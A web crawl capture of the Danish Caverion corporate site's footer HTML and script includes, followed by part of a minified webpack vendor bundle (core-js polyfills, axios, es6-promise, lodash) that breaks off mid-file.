<li><a class="text-white" href="/ydelser-og-losninger/smart/">Smart</a></li>
<li><a class="text-white" href="/ydelser-og-losninger/maintain/">Maintain</a></li>
<li><a class="text-white" href="/ydelser-og-losninger/partner/">Partner</a></li>
</ul>
</div></div><div class="block contentblock quarter col-12 col-sm-6 col-md-4 col-lg-3 container-fluid flex-column d-flex align-self-stretch justify-content-start  " id="cid_48362"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p class="text-left text-white"><span style="text-decoration: underline;"><strong>Genveje</strong></span></p>
<ul class="text-left">
<li><a class="text-white" href="/baeredygtighed/" target="">B&aelig;redygtighed</a></li>
<li><a class="text-white" href="https://karriere.caverion.dk/">Karriere</a></li>
<li><a class="text-white" title="Smart City" href="/smart-city/">Smart City</a></li>
<li><a class="text-white" href="/nyheder/">Nyheder</a></li>
<li><a class="text-white" href="/referencer/">Vores referencer</a></li>
</ul>
</div></div><div class="block contentblock quarter col-12 col-sm-6 col-md-4 col-lg-3 container-fluid flex-column d-flex align-self-stretch justify-content-start  " id="cid_48363"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p class="text-left"><strong><a class="text-white" href="/kontakt/">Kontakt</a></strong></p>
<ul>
<li class="text-left"><a class="text-white" href="/kontakt/">Lokationer</a></li>
<li class="text-left"><a class="text-white" href="/kontakt/kontaktformular/">Kontaktformular</a></li>
<li class="text-left"><a class="text-white" href="/om-caverion/">Om Caverion</a></li>
<li class="text-left"><a class="text-white" href="https://karriere.caverion.dk/ledige-stillinger/" target="_blank" rel="noopener">Ledige stillinger</a></li>
</ul>
</div></div></div><div class="row row4"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_82">

<div   class="w-100 h-100">
    <div class="m-1" >&nbsp;</div>
</div>

</div></div><div class="row row5"><div class="block contentblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_48367"><div class="mx-3 mx-sm-0" >
    <h4 class="text-center"><span class="h3 text-white">Caverion i andre lande</span></h4>
<p class="text-center"><a class="text-white" href="https://www.caverion.at/">Austria</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="/">Denmark</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.fi/">Finland</a>&nbsp;/&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.ee/">Estonia</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.de/">Germany</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.lv/">Latvia</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.lt/">Liethunia</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.no/">Norway</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.se/">Sweden</a></p>
</div></div></div><div class="row row6"><div class="block contentblock half col-12 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_340943"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p class="text-white text-left">&copy; 2024 Caverion Corporation</p>
</div></div><div class="block contentblock half col-12 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_340944"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p class="text-right d-block float-right"><a class="text-white" href="https://www.caverion.com/about-us/terms-of-use/">Terms of use</a> | <a class="text-white" href="/om-caverion/privatlivspolitik/">Privacy notice</a> | <a class="text-white" href="/om-caverion/cookie-notice/">Cookie notice</a></p>
</div></div></div></div>
            </div>
        </footer>

    
    
    <script type="text/javascript">
        window.locale = 'da'
    </script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
            integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
            crossorigin="anonymous"></script>
    
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"
            integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
            integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
            crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css"
          integrity="sha384-lZN37f5QGtY3VHgisS14W3ExzMWZxybE1SJSEsQp9S+oqd12jhcu+A56Ebc1zFSJ" crossorigin="anonymous">
    <!-- Latest compiled and minified JavaScript -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.14/dist/js/bootstrap-select.min.js"></script>
    <script src="/static/js/frame-manager.js"></script>
    <script src="/static/js/main-menu.js"></script>

    <script type="text/javascript" src="https://dl.episerver.net/13.6.1/epi-util/find.js"></script>
<script type="text/javascript">
if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}
</script>

</body>

</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.caverion.dk/static/dist/js/epi_cave-vendor.a7b0076f.js
body_size: 159295
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["epi_cave-vendor"],{"00b4":function(t,e,n){"use strict";n("ac1f");var r=n("23e7"),i=n("da84"),o=n("c65b"),a=n("e330"),s=n("1626"),u=n("861d"),c=function(){var t=!1,e=/[ac]/;return e.exec=function(){return t=!0,/./.exec.apply(this,arguments)},!0===e.test("abc")&&t}(),f=i.Error,l=a(/./.test);r({target:"RegExp",proto:!0,forced:!c},{test:function(t){var e=this.exec;if(!s(e))return l(this,t);var n=o(e,this,t);if(null!==n&&!u(n))throw new f("RegExp exec method returned something other than an Object or null");return!!n}})},"00ee":function(t,e,n){var r=n("b622"),i=r("toStringTag"),o={};o[i]="z",t.exports="[object z]"===String(o)},"00fd":function(t,e,n){var r=n("9e69"),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,s=r?r.toStringTag:void 0;function u(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var r=!0}catch(u){}var i=a.call(t);return r&&(e?t[s]=n:delete t[s]),i}t.exports=u},"01b4":function(t,e){var n=function(){this.head=null,this.tail=null};n.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=n},"0366":function(t,e,n){var r=n("e330"),i=n("59ed"),o=n("40d5"),a=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},"057f":function(t,e,n){var r=n("c6b6"),i=n("fc6a"),o=n("241c").f,a=n("4dae"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(e){return a(s)}};t.exports.f=function(t){return s&&"Window"==r(t)?u(t):o(i(t))}},"06cf":function(t,e,n){var r=n("83ab"),i=n("c65b"),o=n("d1e7"),a=n("5c6c"),s=n("fc6a"),u=n("a04b"),c=n("1a2d"),f=n("0cfb"),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=u(e),f)try{return l(t,e)}catch(n){}if(c(t,e))return a(!i(o.f,t,e),t[e])}},"07fa":function(t,e,n){var r=n("50c4");t.exports=function(t){return r(t.length)}},"0a06":function(t,e,n){"use strict";var r=n("c532"),i=n("30b5"),o=n("f6b4"),a=n("5270"),s=n("4a7b"),u=n("848b"),c=u.validators;function f(t){this.defaults=t,this.interceptors={request:new o,response:new o}}f.prototype.request=function(t,e){"string"===typeof t?(e=e||{},e.url=t):e=t||{},e=s(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n=e.transitional;void 0!==n&&u.assertOptions(n,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r=[],i=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(i=i&&t.synchronous,r.unshift(t.fulfilled,t.rejected))}));var o,f=[];if(this.interceptors.response.forEach((function(t){f.push(t.fulfilled,t.rejected)})),!i){var l=[a,void 0];Array.prototype.unshift.apply(l,r),l=l.concat(f),o=Promise.resolve(e);while(l.length)o=o.then(l.shift(),l.shift());return o}var p=e;while(r.length){var h=r.shift(),d=r.shift();try{p=h(p)}catch(v){d(v);break}}try{o=a(p)}catch(v){return Promise.reject(v)}while(f.length)o=o.then(f.shift(),f.shift());return o},f.prototype.getUri=function(t){return t=s(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(t){f.prototype[t]=function(e,n){return this.request(s(n||{},{method:t,url:e,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(t){f.prototype[t]=function(e,n,r){return this.request(s(r||{},{method:t,url:e,data:n}))}})),t.exports=f},"0b42":function(t,e,n){var r=n("da84"),i=n("e8b5"),o=n("68ee"),a=n("861d"),s=n("b622"),u=s("species"),c=r.Array;t.exports=function(t){var e;return i(t)&&(e=t.constructor,o(e)&&(e===c||i(e.prototype))?e=void 0:a(e)&&(e=e[u],null===e&&(e=void 0))),void 0===e?c:e}},"0cfb":function(t,e,n){var r=n("83ab"),i=n("d039"),o=n("cc12");t.exports=!r&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},"0d51":function(t,e,n){var r=n("da84"),i=r.String;t.exports=function(t){try{return i(t)}catch(e){return"Object"}}},"0df6":function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"107c":function(t,e,n){var r=n("d039"),i=n("da84"),o=i.RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},"129f":function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t===1/e:t!=t&&e!=e}},1310:function(t,e){function n(t){return null!=t&&"object"==typeof t}t.exports=n},1368:function(t,e,n){(function(e,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */
(function(e,n){t.exports=n()})(0,(function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function r(t){return"function"===typeof t}var i=void 0;i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var o=i,a=0,s=void 0,u=void 0,c=function(t,e){x[a]=t,x[a+1]=e,a+=2,2===a&&(u?u(k):S())};function f(t){u=t}function l(t){c=t}var p="undefined"!==typeof window?window:void 0,h=p||{},d=h.MutationObserver||h.WebKitMutationObserver,v="undefined"===typeof self&&"undefined"!==typeof e&&"[object process]"==={}.toString.call(e),g="undefined"!==typeof Uint8ClampedArray&&"undefined"!==typeof importScripts&&"undefined"!==typeof MessageChannel;function m(){return function(){return e.nextTick(k)}}function y(){return"undefined"!==typeof s?function(){s(k)}:w()}function _(){var t=0,e=new d(k),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function b(){var t=new MessageChannel;return t.port1.onmessage=k,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(k,1)}}var x=new Array(1e3);function k(){for(var t=0;t<a;t+=2){var e=x[t],n=x[t+1];e(n),x[t]=void 0,x[t+1]=void 0}a=0}function O(){try{var t=Function("return this")().require("vertx");return s=t.runOnLoop||t.runOnContext,y()}catch(e){return w()}}var S=void 0;function C(t,e){var n=this,r=new this.constructor(j);void 0===r[E]&&J(r);var i=n._state;if(i){var o=arguments[i-1];c((function(){return V(i,r,o,n._result)}))}else H(n,r,t,e);return r}function A(t){var e=this;if(t&&"object"===typeof t&&t.constructor===e)return t;var n=new e(j);return F(n,t),n}S=v?m():d?_():g?b():void 0===p?O():w();var E=Math.random().toString(36).substring(2);function j(){}var L=void 0,T=1,$=2;function I(){return new TypeError("You cannot resolve a promise with itself")}function M(){return new TypeError("A promises callback cannot return that same promise.")}function P(t,e,n,r){try{t.call(e,n,r)}catch(i){return i}}function D(t,e,n){c((function(t){var r=!1,i=P(n,e,(function(n){r||(r=!0,e!==n?F(t,n):U(t,n))}),(function(e){r||(r=!0,B(t,e))}),"Settle: "+(t._label||" unknown promise"));!r&&i&&(r=!0,B(t,i))}),t)}function R(t,e){e._state===T?U(t,e._result):e._state===$?B(t,e._result):H(e,void 0,(function(e){return F(t,e)}),(function(e){return B(t,e)}))}function N(t,e,n){e.constructor===t.constructor&&n===C&&e.constructor.resolve===A?R(t,e):void 0===n?U(t,e):r(n)?D(t,e,n):U(t,e)}function F(e,n){if(e===n)B(e,I());else if(t(n)){var r=void 0;try{r=n.then}catch(i){return void B(e,i)}N(e,n,r)}else U(e,n)}function z(t){t._onerror&&t._onerror(t._result),W(t)}function U(t,e){t._state===L&&(t._result=e,t._state=T,0!==t._subscribers.length&&c(W,t))}function B(t,e){t._state===L&&(t._state=$,t._result=e,c(z,t))}function H(t,e,n,r){var i=t._subscribers,o=i.length;t._onerror=null,i[o]=e,i[o+T]=n,i[o+$]=r,0===o&&t._state&&c(W,t)}function W(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,i=void 0,o=t._result,a=0;a<e.length;a+=3)r=e[a],i=e[a+n],r?V(n,r,i,o):i(o);t._subscribers.length=0}}function V(t,e,n,i){var o=r(n),a=void 0,s=void 0,u=!0;if(o){try{a=n(i)}catch(c){u=!1,s=c}if(e===a)return void B(e,M())}else a=i;e._state!==L||(o&&u?F(e,a):!1===u?B(e,s):t===T?U(e,a):t===$&&B(e,a))}function q(t,e){try{e((function(e){F(t,e)}),(function(e){B(t,e)}))}catch(n){B(t,n)}}var G=0;function Z(){return G++}function J(t){t[E]=G++,t._state=void 0,t._result=void 0,t._subscribers=[]}function K(){return new Error("Array Methods must be provided an Array")}var Y=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(j),this.promise[E]||J(this.promise),o(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?U(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&U(this.promise,this._result))):B(this.promise,K())}return t.prototype._enumerate=function(t){for(var e=0;this._state===L&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===A){var i=void 0,o=void 0,a=!1;try{i=t.then}catch(u){a=!0,o=u}if(i===C&&t._state!==L)this._settledAt(t._state,e,t._result);else if("function"!==typeof i)this._remaining--,this._result[e]=t;else if(n===rt){var s=new n(j);a?B(s,o):N(s,t,i),this._willSettleAt(s,e)}else this._willSettleAt(new n((function(e){return e(t)})),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===L&&(this._remaining--,t===$?B(r,n):this._result[e]=n),0===this._remaining&&U(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;H(t,void 0,(function(t){return n._settledAt(T,e,t)}),(function(t){return n._settledAt($,e,t)}))},t}();function X(t){return new Y(this,t).promise}function Q(t){var e=this;return o(t)?new e((function(n,r){for(var i=t.length,o=0;o<i;o++)e.resolve(t[o]).then(n,r)})):new e((function(t,e){return e(new TypeError("You must pass an array to race."))}))}function tt(t){var e=this,n=new e(j);return B(n,t),n}function et(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function nt(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var rt=function(){function t(e){this[E]=Z(),this._result=this._state=void 0,this._subscribers=[],j!==e&&("function"!==typeof e&&et(),this instanceof t?q(this,e):nt())}return t.prototype.catch=function(t){return this.then(null,t)},t.prototype.finally=function(t){var e=this,n=e.constructor;return r(t)?e.then((function(e){return n.resolve(t()).then((function(){return e}))}),(function(e){return n.resolve(t()).then((function(){throw e}))})):e.then(t,t)},t}();function it(){var t=void 0;if("undefined"!==typeof n)t=n;else if("undefined"!==typeof self)t=self;else try{t=Function("return this")()}catch(i){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(i){}if("[object Promise]"===r&&!e.cast)return}t.Promise=rt}return rt.prototype.then=C,rt.all=X,rt.race=Q,rt.resolve=A,rt.reject=tt,rt._setScheduler=f,rt._setAsap=l,rt._asap=c,rt.polyfill=it,rt.Promise=rt,rt}))}).call(this,n("4362"),n("c8ba"))},"14c3":function(t,e,n){var r=n("da84"),i=n("c65b"),o=n("825a"),a=n("1626"),s=n("c6b6"),u=n("9263"),c=r.TypeError;t.exports=function(t,e){var n=t.exec;if(a(n)){var r=i(n,t,e);return null!==r&&o(r),r}if("RegExp"===s(t))return i(u,t,e);throw c("RegExp#exec called on incompatible receiver")}},"159b":function(t,e,n){var r=n("da84"),i=n("fdbc"),o=n("785a"),a=n("17c2"),s=n("9112"),u=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var c in i)i[c]&&u(r[c]&&r[c].prototype);u(o)},1626:function(t,e){t.exports=function(t){return"function"==typeof t}},"17c2":function(t,e,n){"use strict";var r=n("b727").forEach,i=n("a640"),o=i("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},"19aa":function(t,e,n){var r=n("da84"),i=n("3a9b"),o=r.TypeError;t.exports=function(t,e){if(i(e,t))return t;throw o("Incorrect invocation")}},"1a2d":function(t,e,n){var r=n("e330"),i=n("7b0b"),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},"1be4":function(t,e,n){var r=n("d066");t.exports=r("document","documentElement")},"1c7e":function(t,e,n){var r=n("b622"),i=r("iterator"),o=!1;try{var a=0,s={next:function(){return{done:!!a++}},return:function(){o=!0}};s[i]=function(){return this},Array.from(s,(function(){throw 2}))}catch(u){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var r={};r[i]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(u){}return n}},"1cdc":function(t,e,n){var r=n("342f");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},"1d2b":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},"1d80":function(t,e,n){var r=n("da84"),i=r.TypeError;t.exports=function(t){if(void 0==t)throw i("Can't call method on "+t);return t}},"1da1":function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));n("d3b7");function r(t,e,n,r,i,o,a){try{var s=t[o](a),u=s.value}catch(c){return void n(c)}s.done?e(u):Promise.resolve(u).then(r,i)}function i(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var a=t.apply(e,n);function s(t){r(a,i,o,s,u,"next",t)}function u(t){r(a,i,o,s,u,"throw",t)}s(void 0)}))}}},"1dde":function(t,e,n){var r=n("d039"),i=n("b622"),o=n("2d00"),a=i("species");t.exports=function(t){return o>=51||!r((function(){var e=[],n=e.constructor={};return n[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2266:function(t,e,n){var r=n("da84"),i=n("0366"),o=n("c65b"),a=n("825a"),s=n("0d51"),u=n("e95a"),c=n("07fa"),f=n("3a9b"),l=n("9a1f"),p=n("35a1"),h=n("2a62"),d=r.TypeError,v=function(t,e){this.stopped=t,this.result=e},g=v.prototype;t.exports=function(t,e,n){var r,m,y,_,b,w,x,k=n&&n.that,O=!(!n||!n.AS_ENTRIES),S=!(!n||!n.IS_ITERATOR),C=!(!n||!n.INTERRUPTED),A=i(e,k),E=function(t){return r&&h(r,"normal",t),new v(!0,t)},j=function(t){return O?(a(t),C?A(t[0],t[1],E):A(t[0],t[1])):C?A(t,E):A(t)};if(S)r=t;else{if(m=p(t),!m)throw d(s(t)+" is not iterable");if(u(m)){for(y=0,_=c(t);_>y;y++)if(b=j(t[y]),b&&f(g,b))return b;return new v(!1)}r=l(t,m)}w=r.next;while(!(x=o(w,r)).done){try{b=j(x.value)}catch(L){h(r,"throw",L)}if("object"==typeof b&&b&&f(g,b))return b}return new v(!1)}},"23cb":function(t,e,n){var r=n("5926"),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},"23e7":function(t,e,n){var r=n("da84"),i=n("06cf").f,o=n("9112"),a=n("6eeb"),s=n("ce4e"),u=n("e893"),c=n("94ca");t.exports=function(t,e){var n,f,l,p,h,d,v=t.target,g=t.global,m=t.stat;if(f=g?r:m?r[v]||s(v,{}):(r[v]||{}).prototype,f)for(l in e){if(h=e[l],t.noTargetGet?(d=i(f,l),p=d&&d.value):p=f[l],n=c(g?l:v+(m?".":"#")+l,t.forced),!n&&void 0!==p){if(typeof h==typeof p)continue;u(h,p)}(t.sham||p&&p.sham)&&o(h,"sham",!0),a(f,l,h,t)}}},"241c":function(t,e,n){var r=n("ca84"),i=n("7839"),o=i.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},2444:function(t,e,n){"use strict";(function(e){var r=n("c532"),i=n("c8af"),o=n("387f"),a={"Content-Type":"application/x-www-form-urlencoded"};function s(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function u(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e&&"[object process]"===Object.prototype.toString.call(e))&&(t=n("b50d")),t}function c(t,e,n){if(r.isString(t))try{return(e||JSON.parse)(t),r.trim(t)}catch(i){if("SyntaxError"!==i.name)throw i}return(n||JSON.stringify)(t)}var f={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:u(),transformRequest:[function(t,e){return i(e,"Accept"),i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(s(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)||e&&"application/json"===e["Content-Type"]?(s(e,"application/json"),c(t)):t}],transformResponse:[function(t){var e=this.transitional||f.transitional,n=e&&e.silentJSONParsing,i=e&&e.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||i&&r.isString(t)&&t.length)try{return JSON.parse(t)}catch(s){if(a){if("SyntaxError"===s.name)throw o(s,this,"E_JSON_PARSE");throw s}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(t){f.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){f.headers[t]=r.merge(a)})),t.exports=f}).call(this,n("4362"))},2626:function(t,e,n){"use strict";var r=n("d066"),i=n("9bf2"),o=n("b622"),a=n("83ab"),s=o("species");t.exports=function(t){var e=r(t),n=i.f;a&&e&&!e[s]&&n(e,s,{configurable:!0,get:function(){return this}})}},2768:function(t,e){function n(t){return null==t}t.exports=n},2877:function(t,e,n){"use strict";function r(t,e,n,r,i,o,a,s){var u,c="function"===typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),a?(u=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},c._ssrRegister=u):i&&(u=s?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),u)if(c.functional){c._injectStyles=u;var f=c.render;c.render=function(t,e){return u.call(e),f(t,e)}}else{var l=c.beforeCreate;c.beforeCreate=l?[].concat(l,u):[u]}return{exports:t,options:c}}n.d(e,"a",(function(){return r}))},"29f3":function(t,e){var n=Object.prototype,r=n.toString;function i(t){return r.call(t)}t.exports=i},"2a62":function(t,e,n){var r=n("c65b"),i=n("825a"),o=n("dc4a");t.exports=function(t,e,n){var a,s;i(t);try{if(a=o(t,"return"),!a){if("throw"===e)throw n;return n}a=r(a,t)}catch(u){s=!0,a=u}if("throw"===e)throw n;if(s)throw a;return i(a),n}},"2b3e":function(t,e,n){var r=n("585a"),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},"2ba4":function(t,e,n){var r=n("40d5"),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(o):function(){return a.apply(o,arguments)})},"2cf4":function(t,e,n){var r,i,o,a,s=n("da84"),u=n("2ba4"),c=n("0366"),f=n("1626"),l=n("1a2d"),p=n("d039"),h=n("1be4"),d=n("f36a"),v=n("cc12"),g=n("d6d6"),m=n("1cdc"),y=n("605d"),_=s.setImmediate,b=s.clearImmediate,w=s.process,x=s.Dispatch,k=s.Function,O=s.MessageChannel,S=s.String,C=0,A={},E="onreadystatechange";try{r=s.location}catch(I){}var j=function(t){if(l(A,t)){var e=A[t];delete A[t],e()}},L=function(t){return function(){j(t)}},T=function(t){j(t.data)},$=function(t){s.postMessage(S(t),r.protocol+"//"+r.host)};_&&b||(_=function(t){g(arguments.length,1);var e=f(t)?t:k(t),n=d(arguments,1);return A[++C]=function(){u(e,void 0,n)},i(C),C},b=function(t){delete A[t]},y?i=function(t){w.nextTick(L(t))}:x&&x.now?i=function(t){x.now(L(t))}:O&&!m?(o=new O,a=o.port2,o.port1.onmessage=T,i=c(a.postMessage,a)):s.addEventListener&&f(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p($)?(i=$,s.addEventListener("message",T,!1)):i=E in v("script")?function(t){h.appendChild(v("script"))[E]=function(){h.removeChild(this),j(t)}}:function(t){setTimeout(L(t),0)}),t.exports={set:_,clear:b}},"2d00":function(t,e,n){var r,i,o=n("da84"),a=n("342f"),s=o.process,u=o.Deno,c=s&&s.versions||u&&u.version,f=c&&c.v8;f&&(r=f.split("."),i=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(i=+r[1]))),t.exports=i},"2d83":function(t,e,n){"use strict";var r=n("387f");t.exports=function(t,e,n,i,o){var a=new Error(t);return r(a,e,n,i,o)}},"2e67":function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"2ef0":function(t,e,n){(function(t,r){var i;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var o,a="4.17.21",s=200,u="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",c="Expected a function",f="Invalid `variable` option passed into `_.template`",l="__lodash_hash_undefined__",p=500,h="__lodash_placeholder__",d=1,v=2,g=4,m=1,y=2,_=1,b=2,w=4,x=8,k=16,O=32,S=64,C=128,A=256,E=512,j=30,L="...",T=800,$=16,I=1,M=2,P=3,D=1/0,R=9007199254740991,N=17976931348623157e292,F=NaN,z=4294967295,U=z-1,B=z>>>1,H=[["ary",C],["bind",_],["bindKey",b],["curry",x],["curryRight",k],["flip",E],["partial",O],["partialRight",S],["rearg",A]],W="[object Arguments]",V="[object Array]",q="[object AsyncFunction]",G="[object Boolean]",Z="[object Date]",J="[object DOMException]",K="[object Error]",Y="[object Function]",X="[object GeneratorFunction]",Q="[object Map]",tt="[object Number]",et="[object Null]",nt="[object Object]",rt="[object Promise]",it="[object Proxy]",ot="[object RegExp]",at="[object Set]",st="[object String]",ut="[object Symbol]",ct="[object Undefined]",ft="[object WeakMap]",lt="[object WeakSet]",pt="[object ArrayBuffer]",ht="[object DataView]",dt="[object Float32Array]",vt="[object Float64Array]",gt="[object Int8Array]",mt="[object Int16Array]",yt="[object Int32Array]",_t="[object Uint8Array]",bt="[object Uint8ClampedArray]",wt="[object Uint16Array]",xt="[object Uint32Array]",kt=/\b__p \+= '';/g,Ot=/\b(__p \+=) '' \+/g,St=/(__e\(.*?\)|\b__t\)) 